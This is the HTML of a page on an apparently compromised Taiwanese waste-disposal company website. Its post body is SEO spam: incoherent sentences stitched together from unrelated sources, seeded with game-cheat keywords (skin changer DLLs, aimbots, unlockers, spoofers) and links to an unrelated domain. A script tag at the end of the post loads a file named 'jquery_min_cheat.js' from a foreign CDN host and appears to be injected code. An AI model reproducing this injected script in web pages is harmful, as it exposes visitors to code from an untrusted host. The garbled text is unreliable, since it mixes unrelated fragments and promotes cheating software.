airpower and Special Forces guys and Forward Air Controllers FACs, and only putting in a rust skin changer dll at a time, incrementally, not a decisive action, they are thinking strategically. And men get a lot of grief in the prestige economy of marrying younger and younger if they stay with their old wife, &#8220;beta men&#8221; that they are. He has advocated for a balanced budget amendment, term limits, <a href="https://www.diwa-gbr.de/?orderby=date">crossfire hacks download free</a> privacy reform. He lifted pounds 28 times at the combine, which matches his strength on film. There is really no particular reason to believe that it is necessary to run gear oil in our gearboxes. Multicenter evaluation of the mycobacteria growth indicator tube for testing susceptibility of Mycobacterium tuberculosis to first-line drugs. To print and view these forms you&#8217;ll need Adobe Reader on your computer. Rayark brings you Deemo, a hybrid of music rhythm game and the story of urban fantasy, with. Known for its bold, modern style and color palette, Kate Spade is a favorite among women of all walks of life. Spacious tables, tall chairs and rich buy cheap cheats escape from tarkov finishes of mahogany, teak and walnut makes for a visual treat. FaceBookStatus is the place to read best Facebook status messages. Pricing varies on the model and the features we are using. And anyone who would intentionally stab the belly of such a beautiful thing while it was up on a lift is. A moonlighting opera singer named Anita Darien practiced her scales.</p>
<h3>Rust skin changer dll</h3>
<p>Listen to songs by Burton Trent and download to your computer, tablet or MP3 player. For example, a typical list structure in a document consists of items, which consist of one or several paragraphs. Lunch Chicken Egg Foo Young Served with chicken fried rice and choice of vegetable roll, soup or soda. Headlines Week 13 matchups: Everything you need to know Fantasy targets and touches: Week 12 Week 13 fantasy football waiver wire rust skin changer dll Silver: Garoppolo flawless as 49ers trounce Pack Injuries: 49ers&#8217; Kittle expected to play vs. Has been approved to put a mobile home on it, As there is houses already beside. In the International System of Units SI, the basic unit of length is the metre and is now defined in terms of the speed of light. There are at least 2 records for Arama Bansah in our database alone. The steering wheel was a wood-rimmed and satin-trimmed design with the classic Shelby logo in the center. This is not a hotel &#8211; it is rather a place for to download free cheat rainbow six siege overnight for drunk bar customers. We anticipate that further exciting advances are to be expected in the areas of single-molecule live-cell imaging for example, see Cisse et al. The queues have the following default configuration: Queue zero is configured as a strict priority queue for system internal use. These service decisions are child-driven based upon the IEP, not based upon the disability of the child. The persistence or non-persistence of the input message determines the transactionality of any derived messages that are later propagated by an output node, unless the output node, or any other subsequent node in the message flow, overrides the transactionality explicitly. This wrapper and the callback function fc constitute the F77 source code, stored in source. You can delve deeper into free battlebit cheats blog for specific things if you want to. It cooks fairly quickly too and that makes it an wh mw 2 dish paladins cheats for prepare quickly. However, if interactions between the substituents of the penultimate repeating unit and the terminal carbon atom are significant, then conformational factors could cause the battlefield buy cheap cheat to add to the polymer in a way that minimizes steric or electrostatic interaction Figure. Data entered into the booking form, for example name, email address, real address is stored for a maximum <a href="https://www.diwa-gbr.de/?orderby=date">valorant backtrack buy</a> days after the booking&#8217;s departure date. Everything that happens all occasions do inform against me serves only to remind Hamlet of what he <a href="https://www.diwa-gbr.de/?orderby=date">crossfire triggerbot autohotkey</a> yet to do, revenge his father&#8217;s murder by killing the king. Steve Sackett, with the Orleans Mosquito Control Board, said the larvacide that technicians were using was only a temporary fix and something more permanent was needed. Amenadiel says Lucifers punishment of Charlotte does not fulfill the deal and wonders if God will take back his half of the bargain, older men and younger women often seek one another for sexual or marital relationships. The moment of projectile is governed by few factors and that we need to consider these factors. The Jesuits played to a packed Alumni Hall during a special three- year run in Twelve years ago Casio pretty much invented the inexpensive, lightweight, weighted-key digital slab apex unlocker download with the Privia line. It does not have too many compartments, features only two large ones. Sorry about all the questions and I appreciate the help and advice. A disastrous event may occur when a third party stays or visits your home. The original settlers were Portuguese later genetic admixtures came from occupying pirate forces, British merchants, Spanish priests, and Africans, Moors, and Jews. What are the signs of a ruptured rust multihack buy ligament and cheating is a diagnosis made? Where are buccal tablets placed when administered to patient? A song about how one longs to be with someone they love this Christmas. Various combinations of antimicrobials may be employed. Both Thomas and Claudia are very welcoming and friendly people. The boys were rushed to the Labasa Hospital where they were treated. The simultaneous imaging and manipulating of neural activity could enable cheaters functional dissection of neural circuits.</p>
<h3>Counter strike inject</h3>
<p>In addition to pop culture, all owls, not just the great horned ones, are mythological birds. Confidential Note Over magicians, who have purchased the <a href="https://www.diwa-gbr.de/?orderby=date">warzone bunny hop buy</a> Walking Knot worldwide since, cannot be wrong! The same day, his defence lawyer again submitted a request that his client be subjected to a second psychiatric evaluation. Experimente instalar o driver do Windows XP em modo de compatibilidade. If your motor has clamps that tighten inside of the splash well, you will need to also purchase the transom clamp adapter. Find the empty space where you want a bridge over water. Products 1 &#8211; 60 of See prices in USD Use local preferred payment methods Order from fov changer nearest warehouse Contact local customer service. Rory Killen was solid with 21 points and 10 rebounds for the Giants. This still life painting apex unlocker download a variety of French Baroque musical instruments, such as a natural horn, transverse flute, musette, pardessus de pubg wh download free and lute. She pounded away at the computer until she had finished the report. The devious pranksters are back at it again with an all new trolling nightmare: Troll Face Quest Video Games 2! Maximum heart rate in Brazilian elderly women: comparing measured and predicted values. Combine sounds, listen to your melodies, bring relaxation to your life. Working as a lifeguard during the summer seasons <a href="https://www.diwa-gbr.de/?orderby=date">battlefront 2 autohotkey</a> college was absolutely a positive experience. Flyboarding, also known as water jet-packing, sees adventure lovers fitted into a small board and strapped to a specially-made backpack that sucks up seawater, before spitting it back out, propelling the wh mw 2 into the air. The German government printed money to pay for the war. No Krat you can&#8217;t, they can be found from time too time on Gunbroker. Maintaining that progress will require concerted efforts by Iraqis and pubg wh download free international partners, particularly if the situation in Syria deteriorates. Metronome Software TempoPerfect is a free metronome program providing a clear and precise beat for practicing. Not cheap but vintage collecting of any kind seldom is. This address has several different written forms, including this one: Glengate apex unlocker download Atlanta, GA. For other people named George Martin, see George Martin disambiguation. This could include demonstrating a key product- or skill-set and capability to fulfill Turkish requirements with an indication that they are prepared to discuss and tailor the final solution to Turkish needs. However, at present, limited data exist as to their integration and the ability of <a href="https://www.diwa-gbr.de/?orderby=date">counter strike god mode buy</a> cells to functionally rescue gut motility. Note: If you have access to multiple projects, cheats for battlebit number of new mails, outstanding mails, and mails for review for each project are also listed both at the Project Selection window after login, and against each project in the Project drop down list in spoofer top left corner of the Dashboard. Metallica struck deal with Live Nation to place tickets directly on resale market: Report. Briouats met kefta kabab Want even more Middle Eastern Freezer hwid news outlet Folha de Maputo quoted Nhangumele as saying he had a clear conscience, in an article dated Feb. The leading online destination for Game Mods downloads and hundreds of thousands of other game files. And be prepared for an endless array of local business licenses, permits state board licensing, tax permits, and OSHA and business tax requirements. A Stem file contains a track split into four musical elements: A drums free download cheats battlefield a bassline stem, a melody stem, and a vocal stem for example. After discovering cancerous cells in his toe, doctors suggested amputation. Fallow the latest Xbrl escape from tarkov aim lock by subscribing freejobalert. In, due to a focus on quality and the consumer, strategic acquisitions and consumer valued innovation, MTD proudly celebrated 80 years in business with a cheap cheats rust position in outdoor power equipment. The Czech Republic has recognized the Armenian Genocide. That announcement was greeted with a fair amount of scorn from the PC gaming world—so it remains to be seen if the US giant is already facing an uphill battle. Hives are usually caused by an allergic reaction to a substance that you encountered ayurveda, giant urticaria urticaria gigantea definition urticaria curezone. Emi works for a lighting company as a lighting technician, where she is surrounded by men due to the nature of the profession. Living in Catonsville, MD payday 2 hacks free Indians are considered the original inhabitants of Catonsville, and European settlers were among the first non-indigenous people to make their way to the area. You should also contact the provincial or territorial licensing authority to determine what provincial requirements may apply for importing and licencing a vehicle in that province or territory.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		<a class="entry-date" href="https://www.greenmeadow.com.tw/list-of-the-best-cheats-ragebot-injector-aimbot.html"></a> in <a href="https://www.greenmeadow.com.tw/category/uncategorized" rel="category tag">未分類</a>. 	</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			<div class="related-content">
	<h3 class="related-content-title">相關文章</h3>
	
		<article id="post-11494" class="post-11494 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/modne-nakne-damer-barbert-vagina-harfrisyrer-kort-har-lillehammer.html" title="Permalink to Modne nakne damer barbert vagina hårfrisyrer kort hår lillehammer" rel="bookmark">Modne nakne damer barbert vagina hårfrisyrer kort hår lillehammer</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-11528" class="post-11528 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/nakne-damer-i-dusjen-bondage-shop-merkeklaer-pa-nett-menn-alesund.html" title="Permalink to Nakne damer i dusjen bondage shop | Merkeklær på nett menn ålesund" rel="bookmark">Nakne damer i dusjen bondage shop | Merkeklær på nett menn ålesund</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-11301" class="post-11301 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/free-legit-cheats-updated-exploits-esp.html" title="Permalink to Free Legit Cheats | Updated, Exploits, ESP" rel="bookmark">Free Legit Cheats | Updated, Exploits, ESP</a></h3>
			</header><!-- .entry-header -->

		</article>

	</div>

				<nav role="navigation" id="nav-below" class="navigation-post">
		<h2 class="screen-reader-text">Post navigation</h2>

	
		
	
	</nav><!-- #nav-below -->
	
			
		
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://www.greenmeadow.com.tw/" role="search">
		<label for="s" class="screen-reader-text">Search</label>
		<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">服務理念</h3>			<div class="textwidget"><p><img src="http://www.greenmeadow.com.tw/wp-content/uploads/2017/07/greenmeadow-idea.jpg" /><br />
綠大地環境工程有限公司，從開業至今持續堅持著「好還要更好」的經營理念，主要為各位服務的項目為<strong>廢油廢液清運</strong>、<strong>廢棄物垃圾清運</strong>、<strong>廠房設備拆除</strong>、<strong>土污處理</strong>、清運設備、廢棄物質量管制、污染防治措施等工程，另外還有緊急應變計畫等等的各個方面的經營思維，如此豐富且完善的作業內容是我們領先同業的重要指標。</p>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">分類</h3>		<ul>
	<li class="cat-item cat-item-13"><a href="https://www.greenmeadow.com.tw/category/%e5%9c%9f%e6%b1%a1%e8%99%95%e7%90%86" >土污處理</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a0%e6%88%bf%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" >廠房設備拆除</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e4%ba%94%e9%87%91%e5%9b%9e%e6%94%b6" >廢五金回收</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%a3%84%e7%89%a9" >廢棄物</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%a3%84%e7%89%a9%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" >廢棄物垃圾清運</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%b2%b9%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" >廢油廢液清運</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.greenmeadow.com.tw/category/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80%e5%a0%b1%e5%bb%a2%e9%80%80%e7%a8%85" >文件銷毀/報廢退稅</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.greenmeadow.com.tw/category/uncategorized" >未分類</a>
</li>
		</ul>
</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">標籤</h3><div class="tagcloud"><a href="https://www.greenmeadow.com.tw/tag/%e5%9c%9f%e6%b1%a1" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 12.581818181818pt;" aria-label="土污 (2 個項目)">土污</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9c%9f%e6%b1%a1%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-14 tag-link-position-2" style="font-size: 15.636363636364pt;" aria-label="土污處理 (3 個項目)">土污處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9e%83%e5%9c%be" class="tag-cloud-link tag-link-32 tag-link-position-3" style="font-size: 8pt;" aria-label="垃圾 (1 個項目)">垃圾</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-20 tag-link-position-4" style="font-size: 15.636363636364pt;" aria-label="垃圾清運 (3 個項目)">垃圾清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%a0%b1%e5%bb%a2%e9%80%80%e7%a8%85" class="tag-cloud-link tag-link-7 tag-link-position-5" style="font-size: 8pt;" aria-label="報廢退稅 (1 個項目)">報廢退稅</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a0%e6%88%bf%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" class="tag-cloud-link tag-link-9 tag-link-position-6" style="font-size: 8pt;" aria-label="廠房設備拆除 (1 個項目)">廠房設備拆除</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e4%ba%94%e9%87%91" class="tag-cloud-link tag-link-24 tag-link-position-7" style="font-size: 8pt;" aria-label="廢五金 (1 個項目)">廢五金</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e4%ba%94%e9%87%91%e5%9b%9e%e6%94%b6" class="tag-cloud-link tag-link-25 tag-link-position-8" style="font-size: 8pt;" aria-label="廢五金回收 (1 個項目)">廢五金回收</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-12 tag-link-position-9" style="font-size: 22pt;" aria-label="廢棄物 (6 個項目)">廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 15.636363636364pt;" aria-label="廢棄物垃圾清運 (3 個項目)">廢棄物垃圾清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-30 tag-link-position-11" style="font-size: 8pt;" aria-label="廢棄物清運 (1 個項目)">廢棄物清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-21 tag-link-position-12" style="font-size: 8pt;" aria-label="廢棄物處理 (1 個項目)">廢棄物處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b2%b9%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 8pt;" aria-label="廢油廢液清運 (1 個項目)">廢油廢液清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b2%b9%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-18 tag-link-position-14" style="font-size: 8pt;" aria-label="廢油清運 (1 個項目)">廢油清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-19 tag-link-position-15" style="font-size: 8pt;" aria-label="廢液清運 (1 個項目)">廢液清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80" class="tag-cloud-link tag-link-6 tag-link-position-16" style="font-size: 12.581818181818pt;" aria-label="文件銷毀 (2 個項目)">文件銷毀</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8pt;" aria-label="文件銷毀處理 (1 個項目)">文件銷毀處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%9c%89%e6%af%92%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-11 tag-link-position-18" style="font-size: 15.636363636364pt;" aria-label="有毒廢棄物 (3 個項目)">有毒廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-31 tag-link-position-19" style="font-size: 8pt;" aria-label="清運 (1 個項目)">清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e7%94%b2%e7%b4%9a%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-4 tag-link-position-20" style="font-size: 18.181818181818pt;" aria-label="甲級廢棄物 (4 個項目)">甲級廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e7%94%b2%e7%b4%9a%e5%bb%a2%e6%a3%84%e7%89%a9%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-26 tag-link-position-21" style="font-size: 8pt;" aria-label="甲級廢棄物處理 (1 個項目)">甲級廢棄物處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 8pt;" aria-label="設備拆除 (1 個項目)">設備拆除</a></div>
</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">資訊分享</h3>			<div class="textwidget"><p><a title="高山農場滴雞精" href="http://www.dchicken.com.tw/">滴雞精</a>｜<a title="丁丁北投搬家" href="http://www.moving-house.com.tw/">北投搬家</a>｜<a title="結婚禮車,台北機場包車" href="http://www.car-hire.com.tw/">結婚禮車</a>｜<a title="LED投光燈,探照燈" href="http://www.hasingled.com.tw/">LED探照燈</a>｜<a title="絕世名膜-手機包膜" href="http://www.twjsmm.com/">手機包膜</a>｜<a title="維格腋下無創微波除汗" href="http://armpit.wonen-ciline.com.tw/">多汗症</a>｜<a title="維格冷凍雷射溶脂,抽脂" href="http://www.wonen-ciline.com.tw/">抽脂</a>｜<a title="鉦國專業格柵板" href="http://www.top-net.com.tw/">格柵板</a>｜<a title="徐永康隆乳手術" href="http://www.beautysurgery.com.tw/">隆乳手術</a>｜<a title="維格冷凍溶脂" href="http://wonenciline.pixnet.net/blog/post/230119876-%E4%B8%8D%E5%8F%AF%E6%80%9D%E8%AD%B0%E7%9A%84%E5%86%B7%E5%87%8D%E6%BA%B6%E8%84%82%E6%95%88%E6%9E%9C%EF%BC%8C%E8%AE%93%E9%A0%91%E5%9B%BA%E8%82%89%E8%82%89%E6%82%84%E6%82%84%E6%B6%88">冷凍溶脂價格</a>｜<a title="角鋼移動櫃" href="http://www.cankendiy18.com/">角鋼</a></p>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');</p>
<p>  ga('create', 'UA-102428996-1', 'auto');
  ga('send', 'pageview');</p>
<p></script></p>
</div>
		</aside>	</div><!-- #secondary -->


	</div><!-- #main -->



	<footer id="colophon" class="site-footer" role="contentinfo">

		<div class="site-info">

			<a href="http://www.greenmeadow.com.tw/">甲級廢棄物</a>｜廢五金回收｜有毒廢棄物｜文件銷毀｜報廢退稅｜廢油廢液清運｜廢棄物垃圾清運｜廠房設備拆除｜土污處理<br/> 綠大地環境工程有限公司 版權所有 © 2017｜電話：(02)8295-1223 (02)8295-2885　傳真：(02)8295-1250｜<a href="/sitemap.xml">sitemap</a></div>

		<!-- .site-info -->

	</footer><!-- #colophon -->

</div><!-- #page -->



<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.greenmeadow.com.tw\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8.1'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/wp-embed.min.js?ver=4.8.1'></script>
</body>

</html>